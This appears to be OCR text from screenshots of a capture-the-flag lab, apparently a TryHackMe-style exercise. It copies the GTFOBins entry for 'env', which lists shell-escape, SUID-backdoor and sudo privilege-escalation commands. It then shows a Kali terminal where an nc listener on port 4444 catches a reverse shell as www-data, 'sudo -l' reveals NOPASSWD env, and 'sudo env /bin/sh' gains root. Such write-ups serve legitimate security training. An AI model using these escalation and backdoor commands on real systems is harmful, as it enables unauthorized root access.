 https://gtfobins.github.io/gtfobins/env/#shell
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / env Star 8,616
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
env /bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which env) .
./env /bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo env /bin/sh
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali/Burp-Suite × root@kali: /home/kali ×
(root㉿kali)-[/home/kali]
# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.18.52.203] from (UNKNOWN) [10.10.46.1] 53484
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
$ cd ..
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ sudo -l
Matching Defaults entries for www-data on 7ff80ef8faa3:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 7ff80ef8faa3:
(root) NOPASSWD: /usr/bin/env
$
sudo env /bin/sh
$ $
id
uid=0(root) gid=0(root) groups=0(root)